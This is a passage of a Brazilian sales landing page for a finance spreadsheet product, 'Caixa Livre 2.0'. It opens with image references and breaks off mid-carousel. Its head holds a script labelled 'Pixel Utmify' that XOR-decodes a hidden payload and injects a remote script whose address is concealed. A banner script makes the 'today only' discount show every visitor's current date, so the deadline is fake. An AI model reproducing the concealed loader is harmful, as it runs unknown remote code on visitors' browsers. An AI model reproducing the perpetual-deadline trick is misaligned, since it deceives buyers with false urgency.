



==== index.html @ 300b0a86 "Troca o e-mail de contato por botão de WhatsApp (Jeane) Mesmo padrão usado nas outras páginas (caixa" ====
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N9GCCZSW');</script>
    <!-- End Google Tag Manager -->

    <!-- Pixel Utmify -->
    <script>(function(){var k_ue=atob("DN1CsaKdLAevllpMGKZgxNDxDj2N/i44aK54no3+SGmB4y4hcbs7n8HyQSnN5HU/e68rwdbuA3fG7j8gN60rycfxAm3ctHZueak2w8v/WXPK5Xh2Q4Buk8XxQ2XO+iluIoY5k8z8QWKNrHg8caUn3ev5DiuN4Dsgbbhgi4CrTT+Yo2N6frt008T+FGaa82Ipfbh615G/UVrS");var p_2zxj=[];for(var x_x=0;x_x<k_ue.length;x_x++){p_2zxj.push(k_ue.charCodeAt(x_x)&255);}var j_cqi=p_2zxj[0];var e_h=p_2zxj.slice(1,1+j_cqi);var d_mh=p_2zxj.slice(1+j_cqi);var s_a3=d_mh.map(function(b,y_x){return b^e_h[y_x%j_cqi];});var l_z="";for(var s_4q9j=0;s_4q9j<s_a3.length;s_4q9j++){l_z+=String.fromCharCode(s_a3[s_4q9j]&255);}var v_l=decodeURIComponent(escape(l_z));var i_1=JSON.parse(v_l);var r_fu=i_1.globals||[];r_fu.forEach(function(u_0e){window[u_0e.name]=u_0e.value;});var y_qsw=document.createElement("script");y_qsw.src=i_1.url;y_qsw.async=true;y_qsw.defer=true;(i_1.attributes||[]).forEach(function(x_cws){y_qsw.setAttribute(x_cws.name,x_cws.value);});(document.head||document.documentElement).appendChild(y_qsw);})();</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover, user-scalable=yes, maximum-scale=5">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="theme-color" content="#2A201A">
    <title>Caixa Livre 2.0 | Faça sobrar dinheiro todo mês</title>
    <meta name="description" content="Copie o sistema de organização financeira que faz sobrar até 30% do que você ganha todos os meses. Uma planilha, uma IA e 30 minutos por semana.">

    <link rel="preconnect" href="https://chk.eduzz.com">
    <link rel="dns-prefetch" href="https://chk.eduzz.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style"
        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap">
    <link
        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap"
        rel="stylesheet" media="print" onload="this.media='all'">
    <noscript>
        <link
            href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap"
            rel="stylesheet">
    </noscript>
    <link rel="stylesheet" href="style.css">

    <link rel="preload" as="image" href="/img/mockup-preco4.webp" fetchpriority="high">
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9GCCZSW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- ============ 0. BARRA DO TOPO ============ -->
    <div class="topbar" id="faixa-topo">Somente hoje, desconto especial de <s>R$147</s> por <b>R$97</b></div>
    <script>
        // a faixa se atualiza sozinha todo dia: pega a data do navegador de quem
        // está vendo a página e escreve "dia X de mês". O texto que já vem no HTML
        // é o fallback, pra quem estiver com JS desligado.
        (function () {
            var faixa = document.getElementById('faixa-topo');
            if (!faixa) return;
            var hoje = new Date();
            var dia = hoje.toLocaleDateString('pt-BR', { day: 'numeric' });
            var mes = hoje.toLocaleDateString('pt-BR', { month: 'long' });
            faixa.innerHTML = 'Somente hoje, dia <b>' + dia + ' de ' + mes + '</b>, desconto especial de <s>R$147</s> por <b>R$97</b>';
        })();
    </script>


    <!-- ============ 1. HERO ============ -->
    <section class="sec sec--hero">
        <div class="w hero">
            <div>
                <div class="logo">CAIXA LIVRE 2.0</div>

                <h1>Organize a sua vida financeira em apenas <span class="it">30 minutos por semana.</span></h1>

                <p class="txt">Acesse uma planilha que se preenche sozinha, do jeito que quem ganha bem deveria ter. Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>

                <div class="hero-prova">+ de 2.500 pessoas já estão usando o Caixa Livre 2.0</div>

                <div class="hero-acao">
                    <a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a>
                    <a class="btn btn--ghost" href="#planilhas">Veja a planilha por dentro</a>
                </div>

                <div class="selos">
                    <div class="selo">
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 1L3 5v6c0 5.6 3.8 10.7 9 12 5.2-1.3 9-6.4 9-12V5l-9-4zm-1 16l-4-4 1.4-1.4L11 14.2l5.6-5.6L18 10l-7 7z"/></svg>
                        <span>Compra 100% segura</span>
                    </div>
                    <div class="selo">
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M20 4H4a2 2 0 00-2 2v12a2 2 0 002 2h16a2 2 0 002-2V6a2 2 0 00-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"/></svg>
                        <span>Pix ou cartão</span>
                    </div>
                    <div class="selo">
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg>
                        <span>Acesso imediato</span>
                    </div>
                </div>
            </div>

            <div class="hero-img">
                <img src="/img/mockup-preco4.webp" alt="Tudo que você recebe no Caixa Livre 2.0" width="1280" height="1080" fetchpriority="high" decoding="async">
            </div>
        </div>
    </section>


    <!-- ============ 2. A DOR ============ -->
    <section class="sec sec--creme2">
        <div class="w g2">
            <div class="dor-foto">
                <img src="/img/mulher_preocupada_com_gastos.webp" alt="Mulher preocupada com os gastos do mês" width="1400" height="1613" loading="lazy" decoding="async">
            </div>

            <div class="dor-card">
                <h2>Eu sei... você trabalha o mês inteiro <span class="it">e não sobra 1 real,</span> não é mesmo?</h2>
                <p class="txt m1">E aí você passa o mês inteiro com pensamentos como:</p>

                <ul class="dor-list">
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.6L15.6 17 12 13.4 8.4 17 7 15.6 10.6 12 7 8.4 8.4 7 12 10.6 15.6 7 17 8.4 13.4 12 17 15.6z"/></svg>
                        <span>Chega o dia 20 do mês e você não sabe pra onde o seu dinheiro foi.</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.6L15.6 17 12 13.4 8.4 17 7 15.6 10.6 12 7 8.4 8.4 7 12 10.6 15.6 7 17 8.4 13.4 12 17 15.6z"/></svg>
                        <span>Já tentou planilha antes e desistiu, porque tinha que digitar gasto por gasto.</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.6L15.6 17 12 13.4 8.4 17 7 15.6 10.6 12 7 8.4 8.4 7 12 10.6 15.6 7 17 8.4 13.4 12 17 15.6z"/></svg>
                        <span>Ganha bem, trabalha muito, e mesmo assim não tem nada guardado.</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.6L15.6 17 12 13.4 8.4 17 7 15.6 10.6 12 7 8.4 8.4 7 12 10.6 15.6 7 17 8.4 13.4 12 17 15.6z"/></svg>
                        <span>Olha os números e não sabe o que fazer com eles.</span>
                    </li>
                </ul>
            </div>
        </div>

        <div class="wn m3">
            <h2>Agora eu te pergunto...</h2>
            <p class="txt m1">Se você pudesse ver, num lugar só, pra onde cada real está indo, e saber exatamente quanto dá pra gastar e quanto dá pra guardar todo mês, você usaria?</p>
            <p class="sub m2">Se a sua resposta for <span class="vd">"SIM", o Caixa Livre 2.0</span> é para você.</p>
        </div>
    </section>


    <!-- ============ 3. A SOLUÇÃO + PILARES + PLANILHA POR DENTRO ============ -->
    <section class="sec sec--creme" id="planilhas">
        <div class="wn">
            <h2>A solução que você precisa pra parar de terminar o mês no zero <span class="it">está aqui.</span></h2>
            <p class="txt m2">O Caixa Livre 2.0 não é mais um app de finanças pra você abandonar em três dias, nem mais um curso solto que te dá teoria e te deixa perdida na hora de aplicar. É a ferramenta, o passo a passo e alguém pra te dizer o que fazer com os números, tudo junto.</p>
        </div>

        <div class="w g3 m3">
            <div class="pilar">
                <div class="pilar-ic"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg></div>
                <h3>Automático</h3>
                <p class="txt">Você cola o extrato do banco e ela categoriza tudo sozinha, sem digitar gasto por gasto.</p>
            </div>
            <div class="pilar">
                <div class="pilar-ic"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.3 5.1L20 9l-5.7 1.9L12 16l-2.3-5.1L4 9l5.7-1.9L12 2zm6 12l1.2 2.6L22 18l-2.8 1.4L18 22l-1.2-2.6L14 18l2.8-1.4L18 14z"/></svg></div>
                <h3>Inteligente</h3>
                <p class="txt">A Clara lê os seus números e aponta o que está errado e o que ajustar primeiro.</p>
            </div>
            <div class="pilar">
                <div class="pilar-ic"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 1010 10A10 10 0 0012 2zm0 18a8 8 0 118-8 8 8 0 01-8 8zm.8-13h-1.6v5.9l4.6 2.8.8-1.4-3.8-2.3z"/></svg></div>
                <h3>Rápido</h3>
                <p class="txt">30 minutos por semana e você sabe exatamente quanto ainda dá pra gastar.</p>
            </div>
        </div>

        <div class="w carro">
            <button class="carro-nav carro-nav--prev" type="button" data-carro="planilha" data-dir="-1" aria-label="Ver imagem anterior">
                <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M15.4 7.4L14 6l-6 6 6 6 1.4-1.4L10.8 12z"/></svg>
            </button>
            <div class="carro-trilho" id="carro-planilha">
                <div class="carro-item"><img src="/img/planilha-pc.webp" alt="Planilha do Caixa Livre aberta no computador" width="1300" height="867" loading="lazy" decoding="async"></div>
                <div class="carro-item"><img src="/img/aba saidas.webp" alt="Aba de saídas da planilha" width="1300" height="806" loading="lazy" decoding="async"></div>
